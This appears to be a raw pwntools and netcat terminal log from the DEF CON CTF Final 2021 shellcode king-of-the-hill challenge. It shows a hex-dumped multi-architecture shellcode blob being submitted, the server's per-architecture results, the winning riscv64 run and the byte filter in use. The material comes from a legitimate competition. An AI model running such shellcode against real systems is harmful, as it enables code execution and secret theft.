 [DEBUG] Sent 0x5 bytes:
b'7300\n'
[*] Paused (press any to continue)
[DEBUG] Sent 0x48 bytes:
00000000 73 00 00 00 b7 34 3a 00 9b 84 94 2b 93 94 c4 00 │s···│·4:·│···+│····│
00000010 93 84 b4 31 93 94 d4 00 93 84 34 57 23 30 91 00 │···1│····│··4W│#0··│
00000020 93 05 01 00 93 08 80 03 13 05 c0 f9 73 00 00 00 │····│····│····│s···│
00000030 93 08 70 04 93 05 05 00 13 05 10 00 13 06 00 00 │··p·│····│····│····│
00000040 93 06 40 06 73 00 00 00 │··@·│s···│
00000048
[*] Switching to interactive mode
[DEBUG] Received 0x223 bytes:
b'Congrats! You might be first to get onto the hill.\n'
b'Trying your shellcode as aarch64....\n'
b'Your shellcode returned with return code 132.\n'
b"Unfortunately, your shellcode printed b'' instead of the secret (b'ffswyespqdiqxsygyawsukjfuontkcgd').\n"
b'Trying your shellcode as x86_64....\n'
b'Your shellcode returned with return code 139.\n'
b"Unfortunately, your shellcode printed b'' instead of the secret (b'ffswyespqdiqxsygyawsukjfuontkcgd').\n"
b'Trying your shellcode as riscv64....\n'
b'Your shellcode returned with return code 132.\n'
b'CONGRATULATIONS! You have taken the hill!\n'
Congrats! You might be first to get onto the hill.
Trying your shellcode as aarch64....
Your shellcode returned with return code 132.
Unfortunately, your shellcode printed b'' instead of the secret (b'ffswyespqdiqxsygyawsukjfuontkcgd').
Trying your shellcode as x86_64....
Your shellcode returned with return code 139.
Unfortunately, your shellcode printed b'' instead of the secret (b'ffswyespqdiqxsygyawsukjfuontkcgd').
Trying your shellcode as riscv64....
Your shellcode returned with return code 132.
CONGRATULATIONS! You have taken the hill!
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
10 * 0x1
$
[*] Interrupted
[*] Closed connection to 10.11.34.96 port 9090
# hehe @ ubuntu in /mnt/hgfs/vmware/DEFCON_FINAL_2021/shooow-your-shell [17:23:16]
$ nc 10.11.34.96 9090
# Current hill:
GLORIOUS VICTORY
... under that, code from team 10.0.7.43 at 1628760191: 7300
# Renowned ancestors
... Zardus made the battlefield
# Blocked bytes: 90
# Allowed bytes: 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f 20 21 22 23 24 25 26 27 28 29 2a 2b 2c
2d 2e 2f 30 31 32 33 34 35 36 37 38 39 3a 3b 3c 3d 3e 3f 40 41 42 43 44 45 46 47 48 49 4a 4b 4c 4d 4e 4f 50 51 52 53 54 55 56 57 58 59 5a 5b 5c 5d 5e 5f
60 61 62 63 64 65 66 67 68 69 6a 6b 6c 6d 6e 6f 70 71 72 73 74 75 76 77 78 79 7a 7b 7c 7d 7e 7f 80 81 82 83 84 85 86 87 88 89 8a 8b 8c 8d 8e 8f 91 92 9
3 94 95 96 97 98 99 9a 9b 9c 9d 9e 9f a0 a1 a2 a3 a4 a5 a6 a7 a8 a9 aa ab ac ad ae af b0 b1 b2 b3 b4 b5 b6 b7 b8 b9 ba bb bc bd be bf c0 c1 c2 c3 c4 c5
c6 c7 c8 c9 ca cb cc cd ce cf d0 d1 d2 d3 d4 d5 d6 d7 d8 d9 da db dc dd de df e0 e1 e2 e3 e4 e5 e6 e7 e8 e9 ea eb ec ed ee ef f0 f1 f2 f3 f4 f5 f6 f7 f8
f9 fa fb fc fd fe ff
You already own this hill!